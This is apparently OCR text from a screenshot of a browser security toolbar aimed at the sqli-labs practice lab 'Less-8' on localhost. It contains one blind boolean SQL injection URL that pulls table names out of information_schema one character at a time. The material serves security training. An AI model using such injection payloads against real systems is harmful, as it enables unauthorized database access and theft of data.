 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))>50) --+
Enable Post data Enable Referrer
Less-8 Blind- Boolian- Single Qu...
Welcome Dhakkan
SQLI DUMB SERIES-8
悦信安